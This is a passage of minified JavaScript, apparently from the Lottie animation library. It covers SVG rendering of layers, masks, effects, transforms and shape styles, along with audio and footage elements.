            function FootageElement(t, e, r) {
                this.initFrame(), this.initRenderable(), this.assetData = e.getAssetData(t.refId), this.footageData = e.imageLoader.getAsset(this.assetData), this.initBaseData(t, e, r)
            }

            function AudioElement(t, e, r) {
                this.initFrame(), this.initRenderable(), this.assetData = e.getAssetData(t.refId), this.initBaseData(t, e, r), this._isPlaying = !1, this._canPlay = !1;
                var i = this.globalData.getAssetsPath(this.assetData);
                this.audio = this.globalData.audioController.createAudio(i), this._currentTime = 0, this.globalData.audioController.addAudio(this), this._volumeMultiplier = 1, this._volume = 1, this._previousVolume = null, this.tm = t.tm ? PropertyFactory.getProp(this, t.tm, 0, e.frameRate, this) : {_placeholder: !0}, this.lv = PropertyFactory.getProp(this, t.au && t.au.lv ? t.au.lv : {k: [100]}, 1, .01, this)
            }

            function BaseRenderer() {
            }

            extendPrototype([DynamicPropertyContainer], GroupEffect), GroupEffect.prototype.getValue = GroupEffect.prototype.iterateDynamicProperties, GroupEffect.prototype.init = function (t, e) {
                var r;
                this.data = t, this.effectElements = [], this.initDynamicPropertyContainer(e);
                var i, n = this.data.ef.length, a = this.data.ef;
                for (r = 0; r < n; r += 1) {
                    switch (i = null, a[r].ty) {
                        case 0:
                            i = new SliderEffect(a[r], e, this);
                            break;
                        case 1:
                            i = new AngleEffect(a[r], e, this);
                            break;
                        case 2:
                            i = new ColorEffect(a[r], e, this);
                            break;
                        case 3:
                            i = new PointEffect(a[r], e, this);
                            break;
                        case 4:
                        case 7:
                            i = new CheckboxEffect(a[r], e, this);
                            break;
                        case 10:
                            i = new LayerIndexEffect(a[r], e, this);
                            break;
                        case 11:
                            i = new MaskIndexEffect(a[r], e, this);
                            break;
                        case 5:
                            i = new EffectsManager(a[r], e, this);
                            break;
                        default:
                            i = new NoValueEffect(a[r], e, this)
                    }
                    i && this.effectElements.push(i)
                }
            }, BaseElement.prototype = {
                checkMasks: function () {
                    if (!this.data.hasMask) return !1;
                    for (var t = 0, e = this.data.masksProperties.length; t < e;) {
                        if ("n" !== this.data.masksProperties[t].mode && !1 !== this.data.masksProperties[t].cl) return !0;
                        t += 1
                    }
                    return !1
                }, initExpressions: function () {
                    var t = getExpressionInterfaces();
                    if (t) {
                        var e = t("layer"), r = t("effects"), i = t("shape"), n = t("text"), a = t("comp");
                        this.layerInterface = e(this), this.data.hasMask && this.maskManager && this.layerInterface.registerMaskInterface(this.maskManager);
                        var s = r.createEffectsInterface(this, this.layerInterface);
                        this.layerInterface.registerEffectsInterface(s), 0 === this.data.ty || this.data.xt ? this.compInterface = a(this) : 4 === this.data.ty ? (this.layerInterface.shapeInterface = i(this.shapesData, this.itemsData, this.layerInterface), this.layerInterface.content = this.layerInterface.shapeInterface) : 5 === this.data.ty && (this.layerInterface.textInterface = n(this), this.layerInterface.text = this.layerInterface.textInterface)
                    }
                }, setBlendMode: function () {
                    var t = getBlendMode(this.data.bm);
                    (this.baseElement || this.layerElement).style["mix-blend-mode"] = t
                }, initBaseData: function (t, e, r) {
                    this.globalData = e, this.comp = r, this.data = t, this.layerId = createElementID(), this.data.sr || (this.data.sr = 1), this.effectsManager = new EffectsManager(this.data, this, this.dynamicProperties)
                }, getType: function () {
                    return this.type
                }, sourceRectAtTime: function () {
                }
            }, FrameElement.prototype = {
                initFrame: function () {
                    this._isFirstFrame = !1, this.dynamicProperties = [], this._mdf = !1
                }, prepareProperties: function (t, e) {
                    var r, i = this.dynamicProperties.length;
                    for (r = 0; r < i; r += 1) (e || this._isParent && "transform" === this.dynamicProperties[r].propType) && (this.dynamicProperties[r].getValue(), this.dynamicProperties[r]._mdf && (this.globalData._mdf = !0, this._mdf = !0))
                }, addDynamicProperty: function (t) {
                    -1 === this.dynamicProperties.indexOf(t) && this.dynamicProperties.push(t)
                }
            }, FootageElement.prototype.prepareFrame = function () {
            }, extendPrototype([RenderableElement, BaseElement, FrameElement], FootageElement), FootageElement.prototype.getBaseElement = function () {
                return null
            }, FootageElement.prototype.renderFrame = function () {
            }, FootageElement.prototype.destroy = function () {
            }, FootageElement.prototype.initExpressions = function () {
                var t = getExpressionInterfaces();
                if (t) {
                    var e = t("footage");
                    this.layerInterface = e(this)
                }
            }, FootageElement.prototype.getFootageData = function () {
                return this.footageData
            }, AudioElement.prototype.prepareFrame = function (t) {
                if (this.prepareRenderableFrame(t, !0), this.prepareProperties(t, !0), this.tm._placeholder) this._currentTime = t / this.data.sr; else {
                    var e = this.tm.v;
                    this._currentTime = e
                }
                this._volume = this.lv.v[0];
                var r = this._volume * this._volumeMultiplier;
                this._previousVolume !== r && (this._previousVolume = r, this.audio.volume(r))
            }, extendPrototype([RenderableElement, BaseElement, FrameElement], AudioElement), AudioElement.prototype.renderFrame = function () {
                this.isInRange && this._canPlay && (this._isPlaying ? (!this.audio.playing() || Math.abs(this._currentTime / this.globalData.frameRate - this.audio.seek()) > .1) && this.audio.seek(this._currentTime / this.globalData.frameRate) : (this.audio.play(), this.audio.seek(this._currentTime / this.globalData.frameRate), this._isPlaying = !0))
            }, AudioElement.prototype.show = function () {
            }, AudioElement.prototype.hide = function () {
                this.audio.pause(), this._isPlaying = !1
            }, AudioElement.prototype.pause = function () {
                this.audio.pause(), this._isPlaying = !1, this._canPlay = !1
            }, AudioElement.prototype.resume = function () {
                this._canPlay = !0
            }, AudioElement.prototype.setRate = function (t) {
                this.audio.rate(t)
            }, AudioElement.prototype.volume = function (t) {
                this._volumeMultiplier = t, this._previousVolume = t * this._volume, this.audio.volume(this._previousVolume)
            }, AudioElement.prototype.getBaseElement = function () {
                return null
            }, AudioElement.prototype.destroy = function () {
            }, AudioElement.prototype.sourceRectAtTime = function () {
            }, AudioElement.prototype.initExpressions = function () {
            }, BaseRenderer.prototype.checkLayers = function (t) {
                var e, r, i = this.layers.length;
                for (this.completeLayers = !0, e = i - 1; e >= 0; e -= 1) this.elements[e] || (r = this.layers[e]).ip - r.st <= t - this.layers[e].st && r.op - r.st > t - this.layers[e].st && this.buildItem(e), this.completeLayers = !!this.elements[e] && this.completeLayers;
                this.checkPendingElements()
            }, BaseRenderer.prototype.createItem = function (t) {
                switch (t.ty) {
                    case 2:
                        return this.createImage(t);
                    case 0:
                        return this.createComp(t);
                    case 1:
                        return this.createSolid(t);
                    case 3:
                    default:
                        return this.createNull(t);
                    case 4:
                        return this.createShape(t);
                    case 5:
                        return this.createText(t);
                    case 6:
                        return this.createAudio(t);
                    case 13:
                        return this.createCamera(t);
                    case 15:
                        return this.createFootage(t)
                }
            }, BaseRenderer.prototype.createCamera = function () {
                throw new Error("You're using a 3d camera. Try the html renderer.")
            }, BaseRenderer.prototype.createAudio = function (t) {
                return new AudioElement(t, this.globalData, this)
            }, BaseRenderer.prototype.createFootage = function (t) {
                return new FootageElement(t, this.globalData, this)
            }, BaseRenderer.prototype.buildAllItems = function () {
                var t, e = this.layers.length;
                for (t = 0; t < e; t += 1) this.buildItem(t);
                this.checkPendingElements()
            }, BaseRenderer.prototype.includeLayers = function (t) {
                var e;
                this.completeLayers = !1;
                var r, i = t.length, n = this.layers.length;
                for (e = 0; e < i; e += 1) for (r = 0; r < n;) {
                    if (this.layers[r].id === t[e].id) {
                        this.layers[r] = t[e];
                        break
                    }
                    r += 1
                }
            }, BaseRenderer.prototype.setProjectInterface = function (t) {
                this.globalData.projectInterface = t
            }, BaseRenderer.prototype.initItems = function () {
                this.globalData.progressiveLoad || this.buildAllItems()
            }, BaseRenderer.prototype.buildElementParenting = function (t, e, r) {
                for (var i = this.elements, n = this.layers, a = 0, s = n.length; a < s;) n[a].ind == e && (i[a] && !0 !== i[a] ? (r.push(i[a]), i[a].setAsParent(), void 0 !== n[a].parent ? this.buildElementParenting(t, n[a].parent, r) : t.setHierarchy(r)) : (this.buildItem(a), this.addPendingElement(t))), a += 1
            }, BaseRenderer.prototype.addPendingElement = function (t) {
                this.pendingElements.push(t)
            }, BaseRenderer.prototype.searchExtraCompositions = function (t) {
                var e, r = t.length;
                for (e = 0; e < r; e += 1) if (t[e].xt) {
                    var i = this.createComp(t[e]);
                    i.initExpressions(), this.globalData.projectInterface.registerComposition(i)
                }
            }, BaseRenderer.prototype.getElementById = function (t) {
                var e, r = this.elements.length;
                for (e = 0; e < r; e += 1) if (this.elements[e].data.ind === t) return this.elements[e];
                return null
            }, BaseRenderer.prototype.getElementByPath = function (t) {
                var e, r = t.shift();
                if ("number" == typeof r) e = this.elements[r]; else {
                    var i, n = this.elements.length;
                    for (i = 0; i < n; i += 1) if (this.elements[i].data.nm === r) {
                        e = this.elements[i];
                        break
                    }
                }
                return 0 === t.length ? e : e.getElementByPath(t)
            }, BaseRenderer.prototype.setupGlobalData = function (t, e) {
                this.globalData.fontManager = new FontManager, this.globalData.slotManager = slotFactory(t), this.globalData.fontManager.addChars(t.chars), this.globalData.fontManager.addFonts(t.fonts, e), this.globalData.getAssetData = this.animationItem.getAssetData.bind(this.animationItem), this.globalData.getAssetsPath = this.animationItem.getAssetsPath.bind(this.animationItem), this.globalData.imageLoader = this.animationItem.imagePreloader, this.globalData.audioController = this.animationItem.audioController, this.globalData.frameId = 0, this.globalData.frameRate = t.fr, this.globalData.nm = t.nm, this.globalData.compSize = {
                    w: t.w,
                    h: t.h
                }
            };
            var effectTypes = {TRANSFORM_EFFECT: "transformEFfect"};

            function TransformElement() {
            }

            function MaskElement(t, e, r) {
                this.data = t, this.element = e, this.globalData = r, this.storedData = [], this.masksProperties = this.data.masksProperties || [], this.maskElement = null;
                var i, n, a = this.globalData.defs, s = this.masksProperties ? this.masksProperties.length : 0;
                this.viewData = createSizedArray(s), this.solidPath = "";
                var o, l, h, c, p, u, f = this.masksProperties, d = 0, m = [], y = createElementID(), g = "clipPath",
                    v = "clip-path";
                for (i = 0; i < s; i += 1) if (("a" !== f[i].mode && "n" !== f[i].mode || f[i].inv || 100 !== f[i].o.k || f[i].o.x) && (g = "mask", v = "mask"), "s" !== f[i].mode && "i" !== f[i].mode || 0 !== d ? h = null : ((h = createNS("rect")).setAttribute("fill", "#ffffff"), h.setAttribute("width", this.element.comp.data.w || 0), h.setAttribute("height", this.element.comp.data.h || 0), m.push(h)), n = createNS("path"), "n" === f[i].mode) this.viewData[i] = {
                    op: PropertyFactory.getProp(this.element, f[i].o, 0, .01, this.element),
                    prop: ShapePropertyFactory.getShapeProp(this.element, f[i], 3),
                    elem: n,
                    lastPath: ""
                }, a.appendChild(n); else {
                    var E;
                    if (d += 1, n.setAttribute("fill", "s" === f[i].mode ? "#000000" : "#ffffff"), n.setAttribute("clip-rule", "nonzero"), 0 !== f[i].x.k ? (g = "mask", v = "mask", u = PropertyFactory.getProp(this.element, f[i].x, 0, null, this.element), E = createElementID(), (c = createNS("filter")).setAttribute("id", E), (p = createNS("feMorphology")).setAttribute("operator", "erode"), p.setAttribute("in", "SourceGraphic"), p.setAttribute("radius", "0"), c.appendChild(p), a.appendChild(c), n.setAttribute("stroke", "s" === f[i].mode ? "#000000" : "#ffffff")) : (p = null, u = null), this.storedData[i] = {
                        elem: n,
                        x: u,
                        expan: p,
                        lastPath: "",
                        lastOperator: "",
                        filterId: E,
                        lastRadius: 0
                    }, "i" === f[i].mode) {
                        l = m.length;
                        var b = createNS("g");
                        for (o = 0; o < l; o += 1) b.appendChild(m[o]);
                        var _ = createNS("mask");
                        _.setAttribute("mask-type", "alpha"), _.setAttribute("id", y + "_" + d), _.appendChild(n), a.appendChild(_), b.setAttribute("mask", "url(" + getLocationHref() + "#" + y + "_" + d + ")"), m.length = 0, m.push(b)
                    } else m.push(n);
                    f[i].inv && !this.solidPath && (this.solidPath = this.createLayerSolidPath()), this.viewData[i] = {
                        elem: n,
                        lastPath: "",
                        op: PropertyFactory.getProp(this.element, f[i].o, 0, .01, this.element),
                        prop: ShapePropertyFactory.getShapeProp(this.element, f[i], 3),
                        invRect: h
                    }, this.viewData[i].prop.k || this.drawPath(f[i], this.viewData[i].prop.v, this.viewData[i])
                }
                for (this.maskElement = createNS(g), s = m.length, i = 0; i < s; i += 1) this.maskElement.appendChild(m[i]);
                d > 0 && (this.maskElement.setAttribute("id", y), this.element.maskedElement.setAttribute(v, "url(" + getLocationHref() + "#" + y + ")"), a.appendChild(this.maskElement)), this.viewData.length && this.element.addRenderableComponent(this)
            }

            TransformElement.prototype = {
                initTransform: function () {
                    var t = new Matrix;
                    this.finalTransform = {
                        mProp: this.data.ks ? TransformPropertyFactory.getTransformProperty(this, this.data.ks, this) : {o: 0},
                        _matMdf: !1,
                        _localMatMdf: !1,
                        _opMdf: !1,
                        mat: t,
                        localMat: t,
                        localOpacity: 1
                    }, this.data.ao && (this.finalTransform.mProp.autoOriented = !0), this.data.ty
                }, renderTransform: function () {
                    if (this.finalTransform._opMdf = this.finalTransform.mProp.o._mdf || this._isFirstFrame, this.finalTransform._matMdf = this.finalTransform.mProp._mdf || this._isFirstFrame, this.hierarchy) {
                        var t, e = this.finalTransform.mat, r = 0, i = this.hierarchy.length;
                        if (!this.finalTransform._matMdf) for (; r < i;) {
                            if (this.hierarchy[r].finalTransform.mProp._mdf) {
                                this.finalTransform._matMdf = !0;
                                break
                            }
                            r += 1
                        }
                        if (this.finalTransform._matMdf) for (t = this.finalTransform.mProp.v.props, e.cloneFromProps(t), r = 0; r < i; r += 1) e.multiply(this.hierarchy[r].finalTransform.mProp.v)
                    }
                    this.finalTransform._matMdf && (this.finalTransform._localMatMdf = this.finalTransform._matMdf), this.finalTransform._opMdf && (this.finalTransform.localOpacity = this.finalTransform.mProp.o.v)
                }, renderLocalTransform: function () {
                    if (this.localTransforms) {
                        var t = 0, e = this.localTransforms.length;
                        if (this.finalTransform._localMatMdf = this.finalTransform._matMdf, !this.finalTransform._localMatMdf || !this.finalTransform._opMdf) for (; t < e;) this.localTransforms[t]._mdf && (this.finalTransform._localMatMdf = !0), this.localTransforms[t]._opMdf && !this.finalTransform._opMdf && (this.finalTransform.localOpacity = this.finalTransform.mProp.o.v, this.finalTransform._opMdf = !0), t += 1;
                        if (this.finalTransform._localMatMdf) {
                            var r = this.finalTransform.localMat;
                            for (this.localTransforms[0].matrix.clone(r), t = 1; t < e; t += 1) {
                                var i = this.localTransforms[t].matrix;
                                r.multiply(i)
                            }
                            r.multiply(this.finalTransform.mat)
                        }
                        if (this.finalTransform._opMdf) {
                            var n = this.finalTransform.localOpacity;
                            for (t = 0; t < e; t += 1) n *= .01 * this.localTransforms[t].opacity;
                            this.finalTransform.localOpacity = n
                        }
                    }
                }, searchEffectTransforms: function () {
                    if (this.renderableEffectsManager) {
                        var t = this.renderableEffectsManager.getEffects(effectTypes.TRANSFORM_EFFECT);
                        if (t.length) {
                            this.localTransforms = [], this.finalTransform.localMat = new Matrix;
                            var e = 0, r = t.length;
                            for (e = 0; e < r; e += 1) this.localTransforms.push(t[e])
                        }
                    }
                }, globalToLocal: function (t) {
                    var e = [];
                    e.push(this.finalTransform);
                    for (var r, i = !0, n = this.comp; i;) n.finalTransform ? (n.data.hasMask && e.splice(0, 0, n.finalTransform), n = n.comp) : i = !1;
                    var a, s = e.length;
                    for (r = 0; r < s; r += 1) a = e[r].mat.applyToPointArray(0, 0, 0), t = [t[0] - a[0], t[1] - a[1], 0];
                    return t
                }, mHelper: new Matrix
            }, MaskElement.prototype.getMaskProperty = function (t) {
                return this.viewData[t].prop
            }, MaskElement.prototype.renderFrame = function (t) {
                var e, r = this.element.finalTransform.mat, i = this.masksProperties.length;
                for (e = 0; e < i; e += 1) if ((this.viewData[e].prop._mdf || t) && this.drawPath(this.masksProperties[e], this.viewData[e].prop.v, this.viewData[e]), (this.viewData[e].op._mdf || t) && this.viewData[e].elem.setAttribute("fill-opacity", this.viewData[e].op.v), "n" !== this.masksProperties[e].mode && (this.viewData[e].invRect && (this.element.finalTransform.mProp._mdf || t) && this.viewData[e].invRect.setAttribute("transform", r.getInverseMatrix().to2dCSS()), this.storedData[e].x && (this.storedData[e].x._mdf || t))) {
                    var n = this.storedData[e].expan;
                    this.storedData[e].x.v < 0 ? ("erode" !== this.storedData[e].lastOperator && (this.storedData[e].lastOperator = "erode", this.storedData[e].elem.setAttribute("filter", "url(" + getLocationHref() + "#" + this.storedData[e].filterId + ")")), n.setAttribute("radius", -this.storedData[e].x.v)) : ("dilate" !== this.storedData[e].lastOperator && (this.storedData[e].lastOperator = "dilate", this.storedData[e].elem.setAttribute("filter", null)), this.storedData[e].elem.setAttribute("stroke-width", 2 * this.storedData[e].x.v))
                }
            }, MaskElement.prototype.getMaskelement = function () {
                return this.maskElement
            }, MaskElement.prototype.createLayerSolidPath = function () {
                var t = "M0,0 ";
                return t += " h" + this.globalData.compSize.w, t += " v" + this.globalData.compSize.h, (t += " h-" + this.globalData.compSize.w) + " v-" + this.globalData.compSize.h + " "
            }, MaskElement.prototype.drawPath = function (t, e, r) {
                var i, n, a = " M" + e.v[0][0] + "," + e.v[0][1];
                for (n = e._length, i = 1; i < n; i += 1) a += " C" + e.o[i - 1][0] + "," + e.o[i - 1][1] + " " + e.i[i][0] + "," + e.i[i][1] + " " + e.v[i][0] + "," + e.v[i][1];
                if (e.c && n > 1 && (a += " C" + e.o[i - 1][0] + "," + e.o[i - 1][1] + " " + e.i[0][0] + "," + e.i[0][1] + " " + e.v[0][0] + "," + e.v[0][1]), r.lastPath !== a) {
                    var s = "";
                    r.elem && (e.c && (s = t.inv ? this.solidPath + a : a), r.elem.setAttribute("d", s)), r.lastPath = a
                }
            }, MaskElement.prototype.destroy = function () {
                this.element = null, this.globalData = null, this.maskElement = null, this.data = null, this.masksProperties = null
            };
            var filtersFactory = function () {
                var t = {
                    createFilter: function (t, e) {
                        var r = createNS("filter");
                        return r.setAttribute("id", t), !0 !== e && (r.setAttribute("filterUnits", "objectBoundingBox"), r.setAttribute("x", "0%"), r.setAttribute("y", "0%"), r.setAttribute("width", "100%"), r.setAttribute("height", "100%")), r
                    }, createAlphaToLuminanceFilter: function () {
                        var t = createNS("feColorMatrix");
                        return t.setAttribute("type", "matrix"), t.setAttribute("color-interpolation-filters", "sRGB"), t.setAttribute("values", "0 0 0 1 0  0 0 0 1 0  0 0 0 1 0  0 0 0 1 1"), t
                    }
                };
                return t
            }(), featureSupport = function () {
                var t = {maskType: !0, svgLumaHidden: !0, offscreenCanvas: typeof OffscreenCanvas < "u"};
                return (/MSIE 10/i.test(navigator.userAgent) || /MSIE 9/i.test(navigator.userAgent) || /rv:11.0/i.test(navigator.userAgent) || /Edge\/\d./i.test(navigator.userAgent)) && (t.maskType = !1), /firefox/i.test(navigator.userAgent) && (t.svgLumaHidden = !1), t
            }(), registeredEffects$1 = {}, idPrefix = "filter_result_";

            function SVGEffects(t) {
                var e, r, i = "SourceGraphic", n = t.data.ef ? t.data.ef.length : 0, a = createElementID(),
                    s = filtersFactory.createFilter(a, !0), o = 0;
                for (this.filters = [], e = 0; e < n; e += 1) {
                    r = null;
                    var l = t.data.ef[e].ty;
                    registeredEffects$1[l] && (r = new registeredEffects$1[l].effect(s, t.effectsManager.effectElements[e], t, idPrefix + o, i), i = idPrefix + o, registeredEffects$1[l].countsAsEffect && (o += 1)), r && this.filters.push(r)
                }
                o && (t.globalData.defs.appendChild(s), t.layerElement.setAttribute("filter", "url(" + getLocationHref() + "#" + a + ")")), this.filters.length && t.addRenderableComponent(this)
            }

            function registerEffect$1(t, e, r) {
                registeredEffects$1[t] = {effect: e, countsAsEffect: r}
            }

            function SVGBaseElement() {
            }

            function HierarchyElement() {
            }

            function RenderableDOMElement() {
            }

            function IImageElement(t, e, r) {
                this.assetData = e.getAssetData(t.refId), this.assetData && this.assetData.sid && (this.assetData = e.slotManager.getProp(this.assetData)), this.initElement(t, e, r), this.sourceRect = {
                    top: 0,
                    left: 0,
                    width: this.assetData.w,
                    height: this.assetData.h
                }
            }

            function ProcessedElement(t, e) {
                this.elem = t, this.pos = e
            }

            function IShapeElement() {
            }

            SVGEffects.prototype.renderFrame = function (t) {
                var e, r = this.filters.length;
                for (e = 0; e < r; e += 1) this.filters[e].renderFrame(t)
            }, SVGEffects.prototype.getEffects = function (t) {
                var e, r = this.filters.length, i = [];
                for (e = 0; e < r; e += 1) this.filters[e].type === t && i.push(this.filters[e]);
                return i
            }, SVGBaseElement.prototype = {
                initRendererElement: function () {
                    this.layerElement = createNS("g")
                }, createContainerElements: function () {
                    this.matteElement = createNS("g"), this.transformedElement = this.layerElement, this.maskedElement = this.layerElement, this._sizeChanged = !1;
                    var t = null;
                    if (this.data.td) {
                        this.matteMasks = {};
                        var e = createNS("g");
                        e.setAttribute("id", this.layerId), e.appendChild(this.layerElement), t = e, this.globalData.defs.appendChild(e)
                    } else this.data.tt ? (this.matteElement.appendChild(this.layerElement), t = this.matteElement, this.baseElement = this.matteElement) : this.baseElement = this.layerElement;
                    if (this.data.ln && this.layerElement.setAttribute("id", this.data.ln), this.data.cl && this.layerElement.setAttribute("class", this.data.cl), 0 === this.data.ty && !this.data.hd) {
                        var r = createNS("clipPath"), i = createNS("path");
                        i.setAttribute("d", "M0,0 L" + this.data.w + ",0 L" + this.data.w + "," + this.data.h + " L0," + this.data.h + "z");
                        var n = createElementID();
                        if (r.setAttribute("id", n), r.appendChild(i), this.globalData.defs.appendChild(r), this.checkMasks()) {
                            var a = createNS("g");
                            a.setAttribute("clip-path", "url(" + getLocationHref() + "#" + n + ")"), a.appendChild(this.layerElement), this.transformedElement = a, t ? t.appendChild(this.transformedElement) : this.baseElement = this.transformedElement
                        } else this.layerElement.setAttribute("clip-path", "url(" + getLocationHref() + "#" + n + ")")
                    }
                    0 !== this.data.bm && this.setBlendMode()
                }, renderElement: function () {
                    this.finalTransform._localMatMdf && this.transformedElement.setAttribute("transform", this.finalTransform.localMat.to2dCSS()), this.finalTransform._opMdf && this.transformedElement.setAttribute("opacity", this.finalTransform.localOpacity)
                }, destroyBaseElement: function () {
                    this.layerElement = null, this.matteElement = null, this.maskManager.destroy()
                }, getBaseElement: function () {
                    return this.data.hd ? null : this.baseElement
                }, createRenderableComponents: function () {
                    this.maskManager = new MaskElement(this.data, this, this.globalData), this.renderableEffectsManager = new SVGEffects(this), this.searchEffectTransforms()
                }, getMatte: function (t) {
                    if (this.matteMasks || (this.matteMasks = {}), !this.matteMasks[t]) {
                        var e, r, i, n, a = this.layerId + "_" + t;
                        if (1 === t || 3 === t) {
                            var s = createNS("mask");
                            s.setAttribute("id", a), s.setAttribute("mask-type", 3 === t ? "luminance" : "alpha"), (i = createNS("use")).setAttributeNS("http://www.w3.org/1999/xlink", "href", "#" + this.layerId), s.appendChild(i), this.globalData.defs.appendChild(s), featureSupport.maskType || 1 !== t || (s.setAttribute("mask-type", "luminance"), e = createElementID(), r = filtersFactory.createFilter(e), this.globalData.defs.appendChild(r), r.appendChild(filtersFactory.createAlphaToLuminanceFilter()), (n = createNS("g")).appendChild(i), s.appendChild(n), n.setAttribute("filter", "url(" + getLocationHref() + "#" + e + ")"))
                        } else if (2 === t) {
                            var o = createNS("mask");
                            o.setAttribute("id", a), o.setAttribute("mask-type", "alpha");
                            var l = createNS("g");
                            o.appendChild(l), e = createElementID(), r = filtersFactory.createFilter(e);
                            var h = createNS("feComponentTransfer");
                            h.setAttribute("in", "SourceGraphic"), r.appendChild(h);
                            var c = createNS("feFuncA");
                            c.setAttribute("type", "table"), c.setAttribute("tableValues", "1.0 0.0"), h.appendChild(c), this.globalData.defs.appendChild(r);
                            var p = createNS("rect");
                            p.setAttribute("width", this.comp.data.w), p.setAttribute("height", this.comp.data.h), p.setAttribute("x", "0"), p.setAttribute("y", "0"), p.setAttribute("fill", "#ffffff"), p.setAttribute("opacity", "0"), l.setAttribute("filter", "url(" + getLocationHref() + "#" + e + ")"), l.appendChild(p), (i = createNS("use")).setAttributeNS("http://www.w3.org/1999/xlink", "href", "#" + this.layerId), l.appendChild(i), featureSupport.maskType || (o.setAttribute("mask-type", "luminance"), r.appendChild(filtersFactory.createAlphaToLuminanceFilter()), n = createNS("g"), l.appendChild(p), n.appendChild(this.layerElement), l.appendChild(n)), this.globalData.defs.appendChild(o)
                        }
                        this.matteMasks[t] = a
                    }
                    return this.matteMasks[t]
                }, setMatte: function (t) {
                    this.matteElement && this.matteElement.setAttribute("mask", "url(" + getLocationHref() + "#" + t + ")")
                }
            }, HierarchyElement.prototype = {
                initHierarchy: function () {
                    this.hierarchy = [], this._isParent = !1, this.checkParenting()
                }, setHierarchy: function (t) {
                    this.hierarchy = t
                }, setAsParent: function () {
                    this._isParent = !0
                }, checkParenting: function () {
                    void 0 !== this.data.parent && this.comp.buildElementParenting(this, this.data.parent, [])
                }
            }, extendPrototype([RenderableElement, createProxyFunction({
                initElement: function (t, e, r) {
                    this.initFrame(), this.initBaseData(t, e, r), this.initTransform(t, e, r), this.initHierarchy(), this.initRenderable(), this.initRendererElement(), this.createContainerElements(), this.createRenderableComponents(), this.createContent(), this.hide()
                }, hide: function () {
                    this.hidden || this.isInRange && !this.isTransparent || ((this.baseElement || this.layerElement).style.display = "none", this.hidden = !0)
                }, show: function () {
                    this.isInRange && !this.isTransparent && (this.data.hd || ((this.baseElement || this.layerElement).style.display = "block"), this.hidden = !1, this._isFirstFrame = !0)
                }, renderFrame: function () {
                    this.data.hd || this.hidden || (this.renderTransform(), this.renderRenderable(), this.renderLocalTransform(), this.renderElement(), this.renderInnerContent(), this._isFirstFrame && (this._isFirstFrame = !1))
                }, renderInnerContent: function () {
                }, prepareFrame: function (t) {
                    this._mdf = !1, this.prepareRenderableFrame(t), this.prepareProperties(t, this.isInRange), this.checkTransparency()
                }, destroy: function () {
                    this.innerElem = null, this.destroyBaseElement()
                }
            })], RenderableDOMElement), extendPrototype([BaseElement, TransformElement, SVGBaseElement, HierarchyElement, FrameElement, RenderableDOMElement], IImageElement), IImageElement.prototype.createContent = function () {
                var t = this.globalData.getAssetsPath(this.assetData);
                this.innerElem = createNS("image"), this.innerElem.setAttribute("width", this.assetData.w + "px"), this.innerElem.setAttribute("height", this.assetData.h + "px"), this.innerElem.setAttribute("preserveAspectRatio", this.assetData.pr || this.globalData.renderConfig.imagePreserveAspectRatio), this.innerElem.setAttributeNS("http://www.w3.org/1999/xlink", "href", t), this.layerElement.appendChild(this.innerElem)
            }, IImageElement.prototype.sourceRectAtTime = function () {
                return this.sourceRect
            }, IShapeElement.prototype = {
                addShapeToModifiers: function (t) {
                    var e, r = this.shapeModifiers.length;
                    for (e = 0; e < r; e += 1) this.shapeModifiers[e].addShape(t)
                }, isShapeInAnimatedModifiers: function (t) {
                    for (var e = this.shapeModifiers.length; 0 < e;) if (this.shapeModifiers[0].isAnimatedWithShape(t)) return !0;
                    return !1
                }, renderModifiers: function () {
                    if (this.shapeModifiers.length) {
                        var t, e = this.shapes.length;
                        for (t = 0; t < e; t += 1) this.shapes[t].sh.reset();
                        for (t = (e = this.shapeModifiers.length) - 1; t >= 0 && !this.shapeModifiers[t].processShapes(this._isFirstFrame); t -= 1) ;
                    }
                }, searchProcessedElement: function (t) {
                    for (var e = this.processedElements, r = 0, i = e.length; r < i;) {
                        if (e[r].elem === t) return e[r].pos;
                        r += 1
                    }
                    return 0
                }, addProcessedElement: function (t, e) {
                    for (var r = this.processedElements, i = r.length; i;) if (r[i -= 1].elem === t) return void (r[i].pos = e);
                    r.push(new ProcessedElement(t, e))
                }, prepareFrame: function (t) {
                    this.prepareRenderableFrame(t), this.prepareProperties(t, this.isInRange)
                }
            };
            var lineCapEnum = {1: "butt", 2: "round", 3: "square"}, lineJoinEnum = {1: "miter", 2: "round", 3: "bevel"};

            function SVGShapeData(t, e, r) {
                this.caches = [], this.styles = [], this.transformers = t, this.lStr = "", this.sh = r, this.lvl = e, this._isAnimated = !!r.k;
                for (var i = 0, n = t.length; i < n;) {
                    if (t[i].mProps.dynamicProperties.length) {
                        this._isAnimated = !0;
                        break
                    }
                    i += 1
                }
            }

            function SVGStyleData(t, e) {
                this.data = t, this.type = t.ty, this.d = "", this.lvl = e, this._mdf = !1, this.closed = !0 === t.hd, this.pElem = createNS("path"), this.msElem = null
            }

            function DashProperty(t, e, r, i) {
                var n;
                this.elem = t, this.frameId = -1, this.dataProps = createSizedArray(e.length), this.renderer = r, this.k = !1, this.dashStr = "", this.dashArray = createTypedArray("float32", e.length ? e.length - 1 : 0), this.dashoffset = createTypedArray("float32", 1), this.initDynamicPropertyContainer(i);
                var a, s = e.length || 0;
                for (n = 0; n < s; n += 1) a = PropertyFactory.getProp(t, e[n].v, 0, 0, this), this.k = a.k || this.k, this.dataProps[n] = {
                    n: e[n].n,
                    p: a
                };
                this.k || this.getValue(!0), this._isAnimated = this.k
            }

            function SVGStrokeStyleData(t, e, r) {
                this.initDynamicPropertyContainer(t), this.getValue = this.iterateDynamicProperties, this.o = PropertyFactory.getProp(t, e.o, 0, .01, this), this.w = PropertyFactory.getProp(t, e.w, 0, null, this), this.d = new DashProperty(t, e.d || {}, "svg", this), this.c = PropertyFactory.getProp(t, e.c, 1, 255, this), this.style = r, this._isAnimated = !!this._isAnimated
            }

            function SVGFillStyleData(t, e, r) {
                this.initDynamicPropertyContainer(t), this.getValue = this.iterateDynamicProperties, this.o = PropertyFactory.getProp(t, e.o, 0, .01, this), this.c = PropertyFactory.getProp(t, e.c, 1, 255, this), this.style = r
            }

            function SVGNoStyleData(t, e, r) {
                this.initDynamicPropertyContainer(t), this.getValue = this.iterateDynamicProperties, this.style = r
            }

            function GradientProperty(t, e, r) {
                this.data = e, this.c = createTypedArray("uint8c", 4 * e.p);
                var i = e.k.k[0].s ? e.k.k[0].s.length - 4 * e.p : e.k.k.length - 4 * e.p;
